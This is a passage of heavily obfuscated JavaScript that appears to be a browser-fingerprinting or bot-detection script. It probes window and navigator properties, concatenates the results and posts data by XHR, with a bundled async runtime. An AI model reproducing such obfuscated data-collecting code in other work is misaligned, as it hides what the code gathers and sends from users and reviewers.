tl4=c3[g6()[BU(Ej)].apply(null,[j1,S0,N9])][wx()[sz(VW)].call(null,nl,OY)]&&St(wx()[sz(VW)].call(null,nl,OY),c3[g6()[BU(Ej)].call(null,j1,S0,fh)])?F6:Ih;var zL4=Dc(typeof c3[D6()[G6(TL)].call(null,Mc,nj,b8,TR)][Tc(typeof Wv()[XM(g5)],'undefined')?Wv()[XM(hX)](GD,A8,DR):Wv()[XM(K8)](KM,DX,fg4)],Tc(typeof g6()[BU(Yd)],hC([],[][[]]))?g6()[BU(Zl)](Fk,WE,Jl):g6()[BU(mY)](ww,f24,Gm(Ih)))?F6:Ih;var vC4=c3[X8(typeof g6()[BU(fx)],'undefined')?g6()[BU(mY)](Zl,SH4,f8):g6()[BU(Ej)](j1,S0,IY)][g6()[BU(Yd)](jE,QM,wL)]&&c3[g6()[BU(Ej)].apply(null,[j1,S0,FM])][g6()[BU(Yd)](jE,QM,F6)][g6()[BU(n1)](Mw,Dg,H5)]?F6:Ih;var nj4=c3[D6()[G6(Fk)].apply(null,[fk,zR,tk,lR])][Wv()[XM(NP)](RM,mC,Jk)]?F6:Ih;var sk4=c3[g6()[BU(Ej)](j1,S0,FM)][X8(typeof ES()[Fw(K8)],'undefined')?ES()[Fw(Mc)](HZ4,wt,mK,NU,nR,Dd):ES()[Fw(Vg)].apply(null,[MG,tX,qd,Sk,tX,g5])]?F6:Ih;var kD4=Tc(typeof c3[Wv()[XM(DU)](nk,T74,FR)],Tc(typeof l0()[Hc(Ck)],hC(TM()[Zc(qd)].apply(null,[TL,Gm(Gm([])),Sh4,OD]),[][[]]))?l0()[Hc(Ih)].call(null,Jl,Nb,Ej,Ov4):l0()[Hc(F6)].call(null,bR4,TR,OX,U94))?F6:Ih;var xf4=c3[g6()[BU(Ej)](j1,S0,tX)][Wv()[XM(CP)](f8,Ar,jF4)]&&tL(c3[TM()[Zc(Ev)](FM,F6,WE,bC)][g6()[BU(Ih)](qd,Td,j1)][l0()[Hc(Rk)].apply(null,[qd,wL,HE,JV])].call(c3[g6()[BU(Ej)].call(null,j1,S0,b8)][X8(typeof Wv()[XM(TR)],'undefined')?Wv()[XM(K8)](Gm(F6),QK,cR4):Wv()[XM(CP)](Rk,Ar,jF4)])[Tc(typeof S9()[O0(wL)],'undefined')?S9()[O0(nl)](RZ,g5,mK):S9()[O0(Sk)](LJ,GD,mY)](l0()[Hc(Fk)].call(null,Rk,FM,Xr,rE)),BO[S9()[O0(Dd)](cJ,Rx,lB)]())?BO[TM()[Zc(Av)](qd,nR,bE,Dl)]():Ih;var YD4=X8(typeof c3[g6()[BU(Ej)](j1,S0,Yd)][g6()[BU(W9)].call(null,hD,dH4,Gm(Gm({})))],wx()[sz(Dd)](H5,F0))||X8(typeof c3[g6()[BU(Ej)](j1,S0,fL)][D6()[G6(FM)].apply(null,[dJ,ZD,lR,FN4])],Tc(typeof wx()[sz(CE)],'undefined')?wx()[sz(Dd)](H5,F0):wx()[sz(Zk)].call(null,nf4,Yl4))||X8(typeof c3[Tc(typeof g6()[BU(FK)],hC([],[][[]]))?g6()[BU(Ej)].apply(null,[j1,S0,Gm(Gm([]))]):g6()[BU(mY)](C84,Tc4,Kv)][l0()[Hc(L9)](Gh,YD,Hh,NL4)],wx()[sz(Dd)].call(null,H5,F0))?F6:Ih;var rh4=St(S9()[O0(NZ4)](ST4,Q6,Jr),c3[g6()[BU(Ej)](j1,S0,Kv)])?c3[g6()[BU(Ej)](j1,S0,G9)][X8(typeof S9()[O0(fk)],hC([],[][[]]))?S9()[O0(Sk)](qW,Gm(F6),d84):S9()[O0(NZ4)].call(null,ST4,TR,Jr)]:Ih;var Nk4=X8(typeof c3[D6()[G6(Fk)](Br,zR,Ev,lR)][g6()[BU(GV)](RM,Oj,jl)],wx()[sz(Dd)].call(null,H5,F0))?F6:BO[S9()[O0(Dd)](cJ,Nb,lB)]();var zC4=X8(typeof c3[D6()[G6(Fk)].call(null,Zl,zR,Gm(Gm(F6)),lR)][TM()[Zc(CP)].call(null,Dd,rU,rL,mY)],wx()[sz(Dd)].call(null,H5,F0))?Iw[F6]:BO[S9()[O0(Dd)](cJ,Ev,lB)]();var sL4=Gm(c3[TM()[Zc(L9)](Nb,mY,cM,jR)][g6()[BU(Ih)](qd,Td,Gm({}))][TM()[Zc(V8)](b8,Rk,rc,Ev)])?BO[TM()[Zc(Av)](g9,Ar,bE,Dl)]():Iw[Mc];var UF4=St(g6()[BU(fW)](fL,mA,GD),c3[g6()[BU(Ej)](j1,S0,Br)])?F6:Ih;var Mg4=ES()[Fw(Fk)].apply(null,[Zj4,Kv,K8,Sk,g9,IX])[Tc(typeof Wv()[XM(zY)],hC([],[][[]]))?Wv()[XM(Gh)](w9,Ck,Zw):Wv()[XM(K8)](Gm(F6),gx,QV)](wh4,Tc(typeof xd()[rB(Dd)],hC([],[][[]]))?xd()[rB(b8)](Vd,pS,Mc,kh,GD,Gm(Gm({}))):xd()[rB(Zk)].apply(null,[dK,lv4,vE,vD,N9,Mc]))[Wv()[XM(Gh)](Av,Ck,Zw)](tl4,BC()[xP(NL)](nf4,Vd,Mc,Gm(Gm(F6)),fk))[Wv()[XM(Gh)](KM,Ck,Zw)](zL4,S9()[O0(DS)](NO,Nb,Av))[Wv()[XM(Gh)](IY,Ck,Zw)](vC4,g6()[BU(FN4)](Rv,TC,g9))[Wv()[XM(Gh)].call(null,dJ,Ck,Zw)](nj4,wx()[sz(UW)](tk,l64))[X8(typeof Wv()[XM(Fk)],hC('',[][[]]))?Wv()[XM(K8)](VP,RU,bv4):Wv()[XM(Gh)](Kc,Ck,Zw)](sk4,BC()[xP(W9)].apply(null,[l04,Vd,Mc,Jl,qU]))[Wv()[XM(Gh)](nA,Ck,Zw)](kD4,BC()[xP(nl)](fW,Vd,Mc,Gm(F6),Dl))[Wv()[XM(Gh)](g9,Ck,Zw)](xf4,S9()[O0(n1)].call(null,NO,Gm(Gm(Ih)),lR))[Wv()[XM(Gh)].call(null,Gm(Gm({})),Ck,Zw)](YD4,WK()[GB(fh)](Sk,kE,G9,Vd))[Wv()[XM(Gh)].call(null,W9,Ck,Zw)](rh4,TM()[Zc(sb)](f8,K8,f6,fh))[X8(typeof Wv()[XM(Yd)],hC('',[][[]]))?Wv()[XM(K8)](p8,wp4,g34):Wv()[XM(Gh)](T0,Ck,Zw)](Nk4,TM()[Zc(VS)](Zm,Ix,bh4,Gh))[X8(typeof Wv()[XM(UW)],hC([],[][[]]))?Wv()[XM(K8)](Dl,qP,kv4):Wv()[XM(Gh)](j1,Ck,Zw)](zC4,Wv()[XM(sb)].apply(null,[IY,CP,rK]))[Wv()[XM(Gh)].call(null,NC,Ck,Zw)](sL4,S9()[O0(GV)](FV,G9,YD))[Wv()[XM(Gh)].call(null,kC,Ck,Zw)](UF4);var B04;return wv.pop(),B04=Mg4,B04;};var JR4=function(){wv.push(MB);var Wc4;var Nv4;return Nv4=Z94()[D6()[G6(Zm)](Zk,UM,Gm(Gm(F6)),tk)](function sR4(Ng4){wv.push(Lw);while(F6)switch(Ng4[g6()[BU(nk)](KM,bL,Sk)]=Ng4[wx()[sz(TR)](Rk,Ew)]){case Ih:Ng4[g6()[BU(nk)].call(null,KM,bL,nk)]=Ih;Ng4[wx()[sz(TR)](Rk,Ew)]=Iw[NC];{var th4;return th4=Z94()[D6()[G6(nk)](Fk,AX,YD,Ev)](Yf4()),wv.pop(),th4;}case mY:Wc4=Ng4[Wv()[XM(Zm)](A8,NC,lC)];c3[TM()[Zc(Ev)](mK,xv,kl4,bC)][g6()[BU(Ev)](A8,Z6,Rv)](xC4,Wc4[S9()[O0(hD)].apply(null,[gl4,Gm({}),Dd])],pR(Zq,[wx()[sz(zA)](CE,LK),Wc4[D6()[G6(g5)](Sk,s5,Gm([]),nl)]]));Ng4[wx()[sz(TR)].apply(null,[Rk,Ew])]=Jl;break;case Ej:Ng4[g6()[BU(nk)].apply(null,[KM,bL,hD])]=Ej;Ng4[wx()[sz(rU)].call(null,DS,kL)]=Ng4[WK()[GB(Rk)](Sk,zK,Jd,BI4)](Ih);case Iw[fh]:case D6()[G6(KM)](fh,nq4,HC,j1):{var X94;return X94=Ng4[g6()[BU(KM)].apply(null,[Zm,QT4,RM])](),wv.pop(),X94;}}wv.pop();},null,null,[[Ih,Ej]],c3[BC()[xP(TL)].apply(null,[g24,qk4,Ej,Gm({}),w9])]),wv.pop(),Nv4;};var Qh4=function(){var G84=jz();wv.push(nE);if(Tc(G84,QD(F6))&&Tc(G84,c3[xd()[rB(Ih)].call(null,cI4,f24,Zk,Kv,mY,Gm(Gm([])))][TM()[Zc(sr)](Ck,nR,JN4,dK)])&&tL(G84,bM4)){bM4=G84;var PR4=zt();var wk4=VJ(x6(G84,PR4),SW);pk4(wk4);}wv.pop();};var pc4=function(MR4){wv.push(RN4);var nv4=tL(arguments[TM()[Zc(Ih)](Gm({}),dK,mM,wL)],Iw[F6])&&Tc(arguments[F6],undefined)?arguments[Iw[F6]]:Gm(wf);if(Gm(nv4)||Dc(MR4,null)){wv.pop();return;}QN4[TM()[Zc(kh)](qd,Gm(F6),Nv,hX)]=Gm({});T84=Gm({});var Q64=MR4[D6()[G6(g5)](dJ,DR,Gm(F6),nl)];var A84=MR4[Wv()[XM(VS)](N9,H0,A6)];var OC4;if(Tc(A84,undefined)&&tL(A84[TM()[Zc(Ih)](VP,Gm([]),mM,wL)],BO[S9()[O0(Dd)](Sq,FK,lB)]())){try{var HD4=wv.length;var E84=Gm([]);OC4=c3[S9()[O0(kC)].apply(null,[J0,Gm(Gm({})),Im])][TM()[Zc(hD)](Gm(Gm(F6)),Sk,Um,Yd)](A84);}catch(Hl4){wv.splice(x6(HD4,F6),Infinity,RN4);}}if(Tc(Q64,undefined)&&X8(Q64,Iw[LJ])&&Tc(OC4,undefined)&&OC4[S9()[O0(FN4)](Xl,Kc,H5)]&&X8(OC4[Tc(typeof S9()[O0(nl)],hC('',[][[]]))?S9()[O0(FN4)](Xl,w9,H5):S9()[O0(Sk)].call(null,HU,fh,VR4)],Gm(WI))){T84=Gm(Gm([]));var vg4=pl4(P5(mZ4));var Th4=c3[Tc(typeof D6()[G6(Dl)],hC('',[][[]]))?D6()[G6(qd)](Gm(Ih),Lk,Gm(Ih),Q6):D6()[G6(Rk)](nk,l5,Gm({}),E1)](Dx(lw(),SW),TL);if(Tc(vg4,undefined)&&Gm(c3[wx()[sz(Dl)](pS,XD)](vg4))&&tL(vg4,Ih)){if(Tc(YF4[WK()[GB(IY)](TL,rF4,kC,zZ)],undefined)){c3[Wv()[XM(Jr)].apply(null,[Ix,X6,JD])](YF4[WK()[GB(IY)](TL,rF4,mY,zZ)]);}if(tL(Th4,Iw[Mc])&&tL(vg4,Th4)){YF4[WK()[GB(IY)](TL,rF4,tk,zZ)]=c3[g6()[BU(Ej)].apply(null,[j1,wj,Gm(Gm([]))])][X8(typeof xd()[rB(Gh)],'undefined')?xd()[rB(Zk)](q64,Tb,Bc4,w9,qd,K8):xd()[rB(IR)](RZ,zZ4,TL,k0,Sk,fh)](function(){hm4();},VJ(x6(vg4,Th4),SW));}else{YF4[X8(typeof WK()[GB(mY)],hC([],[][[]]))?WK()[GB(K8)].apply(null,[cQ4,Qm,Zm,HX]):WK()[GB(IY)].call(null,TL,rF4,Ev,zZ)]=c3[g6()[BU(Ej)](j1,wj,tk)][xd()[rB(IR)](RZ,zZ4,TL,Jl,mY,Dl)](function(){hm4();},VJ(Q04,SW));}}}wv.pop();if(T84){E24();}};var EC4=function(){wv.push(HE);var DD4=Gm(wf);var KM4=tL(pt(YF4[X8(typeof S9()[O0(Ix)],hC([],[][[]]))?S9()[O0(Sk)](lv4,jR,vl4):S9()[O0(Fk)](LK,fL,FK)],I94),Ih)||tL(pt(YF4[Tc(typeof S9()[O0(CP)],'undefined')?S9()[O0(Fk)].apply(null,[LK,kC,FK]):S9()[O0(Sk)].call(null,Y1,IY,jE)],kM4),Ih)||tL(pt(YF4[S9()[O0(Fk)](LK,Gm(Gm({})),FK)],KC4),Iw[Mc])||tL(pt(YF4[S9()[O0(Fk)](LK,tX,FK)],CD4),Ih);var Eh4=tL(pt(YF4[S9()[O0(Fk)].call(null,LK,Gm(Gm(Ih)),FK)],JF4),Ih);if(X8(YF4[WK()[GB(NC)].call(null,L9,sm4,f8,pg4)],Gm(Gm(WI)))&&Eh4){YF4[WK()[GB(NC)](L9,sm4,jl,pg4)]=Gm(Gm({}));DD4=Gm(Gm({}));}YF4[S9()[O0(Fk)].call(null,LK,Gm(Ih),FK)]=Ih;var lR4=AK();lR4[BC()[xP(Gh)](Hs4,jw,Mc,Ck,NC)](wx()[sz(CK)].call(null,bC,Fg4),PD4,Gm(Gm([])));lR4[D6()[G6(cx)](Yd,XW,VP,Nb)]=function(){p64&&p64(lR4,DD4,KM4);};var n64=c3[S9()[O0(kC)].call(null,GH,j1,Im)][g6()[BU(j1)](vD,Rj,Av)](m64);var zM4=g6()[BU(Cb)](CE,Y0,IR)[Wv()[XM(Gh)](tk,Ck,bP)](n64,TM()[Zc(E1)](Jd,LJ,VY,H5));lR4[S9()[O0(XK)](wR4,w9,nR)](zM4);wv.pop();};var SR4=function(B64){if(B64)return Gm(Gm([]));var xL4=EG();var MM4=xL4&&xL4[Sk];return MM4&&TV(MM4);};var hm4=function(){wv.push(wA);YF4[l0()[Hc(nR)](GD,X6,fg4,Bh4)]=Gm(wf);wv.pop();HC4(Gm(Gm({})));};var Wb=Bq4[WI];var BA=Bq4[wf];var AJ=Bq4[If];var w94=function(N04){"@babel/helpers - typeof";wv.push(US);w94=Dc(wx()[sz(Dd)](H5,Am),typeof c3[S9()[O0(TL)].call(null,nD,fh,f0)])&&Dc(TM()[Zc(p8)].call(null,jl,A8,A9,tk),typeof c3[X8(typeof S9()[O0(V8)],hC([],[][[]]))?S9()[O0(Sk)](Lw,Dd,Kq4):S9()[O0(TL)](nD,rk,f0)][wx()[sz(f8)](p8,pg)])?function(sP){return fw.apply(this,[N2,arguments]);}:function(Jx){return fw.apply(this,[mQ,arguments]);};var AR4;return wv.pop(),AR4=w94(N04),AR4;};var Ln4=function(){"use strict";var PF4=function(KU,Vw,mw){return CS.apply(this,[mQ,arguments]);};var sh4=function(Tl4,mL4,k84,Rg4){wv.push(XL4);var RD4=mL4&&t5(mL4[g6()[BU(Ih)](qd,t3,FM)],V64)?mL4:V64;var hf4=c3[Tc(typeof TM()[Zc(Zl)],'undefined')?TM()[Zc(Ev)](TL,Gm([]),bc,bC):TM()[Zc(Jl)](tk,Q6,K5,fV)][X8(typeof g6()[BU(Xj)],hC('',[][[]]))?g6()[BU(mY)](r84,sl4,W9):g6()[BU(qd)](Hw,Jj,G9)](RD4[X8(typeof g6()[BU(Rk)],hC([],[][[]]))?g6()[BU(mY)].call(null,NP,nO4,k0):g6()[BU(Ih)](qd,t3,YD)]);var vR4=new t04(Rg4||[]);I64(hf4,X8(typeof wx()[sz(Zl)],hC([],[][[]]))?wx()[sz(Zk)](Gc4,hE):wx()[sz(A8)].call(null,dS,p0),pR(Zq,[S9()[O0(fL)](Ul,Hh,nl),GD4(Tl4,k84,vR4)]));var Pf4;return wv.pop(),Pf4=hf4,Pf4;};var V64=function(){};var rg4=function(){};var ND4=function(){};var DL4=function(fR4,A94){wv.push(j04);function dM4(NR4,Xh4,Lk4,ZF4){var Ih4=fw(dp,[fR4[NR4],fR4,Xh4]);wv.push(xD4);if(Tc(S9()[O0(vD)](ZK,Jl,qU),Ih4[Tc(typeof g6()[BU(f8)],hC([],[][[]]))?g6()[BU(IY)](wL,UV,Zk):g6()[BU(mY)](OP,k34,A8)])){var Ig4=Ih4[Tc(typeof S9()[O0(f8)],hC([],[][[]]))?S9()[O0(A8)](FM4,Hw,Wr):S9()[O0(Sk)].call(null,NL4,wL,P94)],Uf4=Ig4[S9()[O0(fL)](M0,nR,nl)];var tv4;return tv4=Uf4&&Dc(l0()[Hc(mY)](Zk,F6,OP,sK),w94(Uf4))&&Al4.call(Uf4,D6()[G6(vD)](Gm(Gm(F6)),lj,Gm([]),sb))?A94[X8(typeof wx()[sz(K8)],'undefined')?wx()[sz(Zk)](Ch4,vw):wx()[sz(Xj)](V1,C9)](Uf4[D6()[G6(vD)](xv,lj,Vg,sb)])[TM()[Zc(nk)](FK,YD,cH4,mC)](function(sF4){wv.push(L34);dM4(wx()[sz(TR)].call(null,Rk,wS),sF4,Lk4,ZF4);wv.pop();},function(jD4){wv.push(nI4);dM4(S9()[O0(vD)](dG,Gm(Gm(F6)),qU),jD4,Lk4,ZF4);wv.pop();}):A94[wx()[sz(Xj)](V1,C9)](Uf4)[TM()[Zc(nk)].apply(null,[Nb,Gm([]),cH4,mC])](function(jl4){wv.push(xA);Ig4[Tc(typeof S9()[O0(jR)],hC('',[][[]]))?S9()[O0(fL)].call(null,rz,NL,nl):S9()[O0(Sk)].apply(null,[OF4,TL,G94])]=jl4,Lk4(Ig4);wv.pop();},function(N64){var ML4;wv.push(rW);return ML4=dM4(S9()[O0(vD)].call(null,TY,vD,qU),N64,Lk4,ZF4),wv.pop(),ML4;}),wv.pop(),tv4;}ZF4(Ih4[S9()[O0(A8)].call(null,FM4,qU,Wr)]);wv.pop();}var sD4;I64(this,wx()[sz(A8)](dS,XA),pR(Zq,[S9()[O0(fL)].call(null,I6,Rv,nl),function Fh4(L64,Ak4){var mg4=function(){return new A94(function(ED4,fC4){dM4(L64,Ak4,ED4,fC4);});};var M84;wv.push(Tc4);return M84=sD4=sD4?sD4[TM()[Zc(nk)].apply(null,[Rv,VP,GR4,mC])](mg4,mg4):mg4(),wv.pop(),M84;}]));wv.pop();};var l94=function(XR4){return x94.apply(this,[ZZ,arguments]);};var QF4=function(Ph4){return x94.apply(this,[MO,arguments]);};var t04=function(wg4){wv.push(mB);this[Wv()[XM(KM)].apply(null,[Jd,Dl,Iq4])]=[pR(Zq,[ES()[Fw(Ev)](AL4,Ll4,b8,Zk,dJ,Zm),ES()[Fw(Dd)](U44,zK,Gm(Ih),Mc,H5,Gm({}))])],wg4[TM()[Zc(V8)](IX,w9,E8,Ev)](l94,this),this[Tc(typeof g6()[BU(G9)],hC([],[][[]]))?g6()[BU(vD)].apply(null,[Ej,GL,IR]):g6()[BU(mY)](AX,JP,NL)](Gm(Ih));wv.pop();};var NM4=function(Dh4){wv.push(D04);if(Dh4||X8(X8(typeof TM()[Zc(Dd)],hC('',[][[]]))?TM()[Zc(Jl)](Gm(Gm([])),Dd,vc4,TZ4):TM()[Zc(qd)](TL,Gm(Gm(F6)),AL4,OD),Dh4)){var K84=Dh4[J64];if(K84){var D94;return wv.pop(),D94=K84.call(Dh4),D94;}if(Dc(wx()[sz(Dd)](H5,PY),typeof Dh4[wx()[sz(TR)].apply(null,[Rk,D84])])){var b64;return wv.pop(),b64=Dh4,b64;}if(Gm(c3[wx()[sz(Dl)](pS,n0)](Dh4[TM()[Zc(Ih)](Gm(F6),Gh,hJ,wL)]))){var Dc4=QD(F6),ZM4=function j64(){wv.push(w04);for(;Pc(++Dc4,Dh4[TM()[Zc(Ih)].call(null,Ih,zY,wk,wL)]);)if(Al4.call(Dh4,Dc4)){var Lh4;return j64[S9()[O0(fL)](W6,f8,nl)]=Dh4[Dc4],j64[X8(typeof D6()[G6(V8)],hC([],[][[]]))?D6()[G6(Rk)](Gm(Gm({})),WE,Gm([]),g24):D6()[G6(p8)](Q6,x9,IY,mK)]=Gm(F6),wv.pop(),Lh4=j64,Lh4;}j64[S9()[O0(fL)](W6,Gm(F6),nl)]=J84;j64[D6()[G6(p8)].call(null,IX,x9,NC,mK)]=Gm(Ih);var tf4;return wv.pop(),tf4=j64,tf4;};var CL4;return CL4=ZM4[wx()[sz(TR)](Rk,D84)]=ZM4,wv.pop(),CL4;}}throw new (c3[D6()[G6(Zl)](Ih,Nn,fk,zA)])(hC(w94(Dh4),X8(typeof xd()[rB(Rk)],hC([],[][[]]))?xd()[rB(Zk)](Kr,l04,PM4,HC,dK,Av):xd()[rB(TL)](Xz,Br,nR,GD,Br,mY)));};wv.push(E94);Ln4=function O84(){return hD4;};var J84;var hD4={};var tF4=c3[TM()[Zc(Ev)].call(null,Gm({}),Kv,ZH,bC)][g6()[BU(Ih)](qd,vR,Gm(Ih))];var Al4=tF4[g6()[BU(L9)](Dl,hM,hD)];var I64=c3[Tc(typeof TM()[Zc(wL)],hC('',[][[]]))?TM()[Zc(Ev)].call(null,Gm([]),W9,ZH,bC):TM()[Zc(Jl)].apply(null,[LJ,hD,cF4,qx])][D6()[G6(nR)].call(null,H5,Mj,Ej,fL)]||function(gX,YK,pK){return fw.apply(this,[If,arguments]);};var Av4=Dc(wx()[sz(Dd)].apply(null,[H5,ll]),typeof c3[X8(typeof S9()[O0(IR)],'undefined')?S9()[O0(Sk)].apply(null,[w1,Im,WV]):S9()[O0(TL)].call(null,Ff4,Gm(F6),f0)])?c3[Tc(typeof S9()[O0(NC)],hC([],[][[]]))?S9()[O0(TL)].call(null,Ff4,rk,f0):S9()[O0(Sk)](pS,Jd,cH4)]:{};var J64=Av4[wx()[sz(f8)].call(null,p8,hk)]||D6()[G6(IR)](Vg,Kn,L9,bx);var rD4=Av4[D6()[G6(Ck)].call(null,Rx,rv,VP,nk)]||BC()[xP(Ej)](Dl,Vs4,Dd,NC,QK);var TR4=Av4[Wv()[XM(Dd)].apply(null,[Gm(Ih),Rv,dc])]||g6()[BU(f8)](Kv,fc4,Hh);try{var IM4=wv.length;var S94=Gm(wf);PF4({},TM()[Zc(qd)].call(null,Gm(Ih),Br,qk,OD));}catch(dh4){wv.splice(x6(IM4,F6),Infinity,E94);PF4=function(TW,YJ,Q1){return fw.apply(this,[YO,arguments]);};}hD4[ES()[Fw(fL)].apply(null,[sS,Fc4,Kc,Mc,lR,FM])]=sh4;var TC4=wx()[sz(vD)](FN4,dC);var zD4=TM()[Zc(Xj)](fk,dK,Sv,Rk);var gc4=ES()[Fw(L9)](ZT4,lF4,Gm(Gm({})),Jl,mC,Gm(Gm(Ih)));var lM4=D6()[G6(A8)](Zk,Ov,Ev,LJ);var Q84={};var q94={};PF4(q94,J64,function(){return fw.apply(this,[Hf,arguments]);});var tC4=c3[X8(typeof TM()[Zc(qd)],hC([],[][[]]))?TM()[Zc(Jl)].apply(null,[Ih,A8,sG,m5]):TM()[Zc(Ev)](IX,Gm(F6),ZH,bC)][BC()[xP(Jl)].apply(null,[Ej,Jh4,Ev,Kv,nR])];var h04=tC4&&tC4(tC4(NM4([])));h04&&Tc(h04,tF4)&&Al4.call(h04,J64)&&(q94=h04);var Xl4=ND4[X8(typeof g6()[BU(K8)],hC([],[][[]]))?g6()[BU(mY)].call(null,MN4,B34,hD):g6()[BU(Ih)](qd,vR,zY)]=V64[g6()[BU(Ih)].apply(null,[qd,vR,Gm(F6)])]=c3[TM()[Zc(Ev)](Ih,N9,ZH,bC)][g6()[BU(qd)].call(null,Hw,MR,W9)](q94);function s64(DR4){wv.push(Av);[wx()[sz(TR)].call(null,Rk,Sx),S9()[O0(vD)].apply(null,[dm4,Rk,qU]),wx()[sz(p8)].call(null,J44,k64)][TM()[Zc(V8)].apply(null,[Kv,nl,lz,Ev])](function(p84){PF4(DR4,p84,function(dF4){wv.push(Xr);var EF4;return EF4=this[wx()[sz(A8)](dS,Ps4)](p84,dF4),wv.pop(),EF4;});});wv.pop();}function GD4(GC4,zh4,LM4){var xM4=TC4;return function(nF4,Hv4){wv.push(OU);if(X8(xM4,gc4))throw new (c3[wx()[sz(nR)].call(null,n1,wH4)])(D6()[G6(TR)](nl,vJ,Mc,wA));if(X8(xM4,lM4)){if(X8(Tc(typeof S9()[O0(Sk)],hC('',[][[]]))?S9()[O0(vD)](AL4,Kv,qU):S9()[O0(Sk)](Ex,Zl,RM),nF4))throw Hv4;var lf4;return lf4=pR(Zq,[S9()[O0(fL)](kJ,Gm([]),nl),J84,D6()[G6(p8)].apply(null,[dJ,Nc4,TR,mK]),Gm(Ih)]),wv.pop(),lf4;}for(LM4[TM()[Zc(Zm)].call(null,Gm(Gm({})),Xj,pT,GO4)]=nF4,LM4[Tc(typeof S9()[O0(qd)],hC([],[][[]]))?S9()[O0(A8)].call(null,Vb,tk,Wr):S9()[O0(Sk)](k34,Dl,qp4)]=Hv4;;){var Lg4=LM4[wx()[sz(V8)].apply(null,[Yd,h84])];if(Lg4){var MD4=ml4(Lg4,LM4);if(MD4){if(X8(MD4,Q84))continue;var Fm4;return wv.pop(),Fm4=MD4,Fm4;}}if(X8(wx()[sz(TR)](Rk,Nr),LM4[X8(typeof TM()[Zc(Ih)],hC('',[][[]]))?TM()[Zc(Jl)](mK,Gm(Gm({})),kq4,VW):TM()[Zc(Zm)](mY,Rv,pT,GO4)]))LM4[Wv()[XM(Zm)](rU,NC,B9)]=LM4[wx()[sz(nk)].call(null,NZ4,cs)]=LM4[Tc(typeof S9()[O0(NC)],hC([],[][[]]))?S9()[O0(A8)].call(null,Vb,jl,Wr):S9()[O0(Sk)](h84,Hh,bn4)];else if(X8(S9()[O0(vD)].call(null,AL4,XK,qU),LM4[TM()[Zc(Zm)].apply(null,[Gm(F6),lR,pT,GO4])])){if(X8(xM4,TC4))throw xM4=lM4,LM4[X8(typeof S9()[O0(G9)],hC('',[][[]]))?S9()[O0(Sk)](US,w9,M94):S9()[O0(A8)].apply(null,[Vb,f8,Wr])];LM4[Tc(typeof wx()[sz(IY)],'undefined')?wx()[sz(Zm)].apply(null,[nk,FM4]):wx()[sz(Zk)].call(null,vf4,ph4)](LM4[S9()[O0(A8)].apply(null,[Vb,Gm({}),Wr])]);}else X8(wx()[sz(p8)](J44,Fq4),LM4[TM()[Zc(Zm)].apply(null,[Gm([]),TL,pT,GO4])])&&LM4[Tc(typeof g6()[BU(IY)],hC('',[][[]]))?g6()[BU(A8)].apply(null,[LU,Vj,f8]):g6()[BU(mY)].call(null,hv4,XB,Kv)](wx()[sz(p8)](J44,Fq4),LM4[S9()[O0(A8)](Vb,Jd,Wr)]);xM4=gc4;var ZC4=fw(dp,[GC4,zh4,LM4]);if(X8(D6()[G6(f8)].apply(null,[Q6,rf4,fh,FK]),ZC4[g6()[BU(IY)].call(null,wL,xE,jl)])){if(xM4=LM4[Tc(typeof D6()[G6(wL)],hC([],[][[]]))?D6()[G6(p8)](Gm(Gm([])),Nc4,g9,mK):D6()[G6(Rk)].call(null,Gm(Gm([])),CJ,rk,hX)]?lM4:zD4,X8(ZC4[S9()[O0(A8)].call(null,Vb,Rx,Wr)],Q84))continue;var jc4;return jc4=pR(Zq,[S9()[O0(fL)](kJ,Vg,nl),ZC4[S9()[O0(A8)](Vb,jR,Wr)],X8(typeof D6()[G6(Dd)],hC('',[][[]]))?D6()[G6(Rk)].call(null,Gm(F6),WT4,L9,nM4):D6()[G6(p8)](Gm([]),Nc4,YD,mK),LM4[D6()[G6(p8)].call(null,Gm(Gm(F6)),Nc4,IX,mK)]]),wv.pop(),jc4;}X8(S9()[O0(vD)](AL4,f0,qU),ZC4[Tc(typeof g6()[BU(Ej)],'undefined')?g6()[BU(IY)].call(null,wL,xE,Gm(Gm({}))):g6()[BU(mY)](fW,zs4,IR)])&&(xM4=lM4,LM4[TM()[Zc(Zm)](Dl,Kv,pT,GO4)]=S9()[O0(vD)].call(null,AL4,Kv,qU),LM4[S9()[O0(A8)](Vb,Vg,Wr)]=ZC4[S9()[O0(A8)].call(null,Vb,f0,Wr)]);}wv.pop();};}function ml4(Sg4,m04){wv.push(MV);var MF4=m04[TM()[Zc(Zm)].call(null,GD,Mc,XC,GO4)];var Ug4=Sg4[X8(typeof wx()[sz(fL)],hC('',[][[]]))?wx()[sz(Zk)].apply(null,[Ov4,cs4]):wx()[sz(f8)](p8,fY)][MF4];if(X8(Ug4,J84)){var h64;return m04[wx()[sz(V8)](Yd,bh4)]=null,X8(S9()[O0(vD)](GU,hD,qU),MF4)&&Sg4[wx()[sz(f8)](p8,fY)][wx()[sz(p8)].apply(null,[J44,Uq])]&&(m04[TM()[Zc(Zm)](Gm({}),lR,XC,GO4)]=wx()[sz(p8)](J44,Uq),m04[S9()[O0(A8)].call(null,vl4,mK,Wr)]=J84,ml4(Sg4,m04),X8(S9()[O0(vD)].apply(null,[GU,FK,qU]),m04[TM()[Zc(Zm)].apply(null,[dJ,Xj,XC,GO4])]))||Tc(wx()[sz(p8)].apply(null,[J44,Uq]),MF4)&&(m04[TM()[Zc(Zm)](Q6,Gm({}),XC,GO4)]=S9()[O0(vD)](GU,k0,qU),m04[S9()[O0(A8)](vl4,kC,Wr)]=new (c3[X8(typeof D6()[G6(NC)],'undefined')?D6()[G6(Rk)](Gm({}),hM4,Gm(Gm(F6)),E1):D6()[G6(Zl)].apply(null,[W9,j0,Ih,zA])])(hC(hC(TM()[Zc(KM)](p8,TL,N34,Vr),MF4),wx()[sz(KM)](fx,jv)))),wv.pop(),h64=Q84,h64;}var pD4=fw(dp,[Ug4,Sg4[wx()[sz(f8)](p8,fY)],m04[S9()[O0(A8)](vl4,VP,Wr)]]);if(X8(Tc(typeof S9()[O0(nR)],'undefined')?S9()[O0(vD)](GU,NL,qU):S9()[O0(Sk)](nC4,F6,dX),pD4[g6()[BU(IY)].apply(null,[wL,Rz,T0])])){var hL4;return m04[TM()[Zc(Zm)].apply(null,[Dd,NL,XC,GO4])]=S9()[O0(vD)].call(null,GU,fL,qU),m04[Tc(typeof S9()[O0(Ej)],hC('',[][[]]))?S9()[O0(A8)](vl4,Hh,Wr):S9()[O0(Sk)].apply(null,[vG,g9,gD4])]=pD4[S9()[O0(A8)](vl4,Hw,Wr)],m04[wx()[sz(V8)].apply(null,[Yd,bh4])]=null,wv.pop(),hL4=Q84,hL4;}var 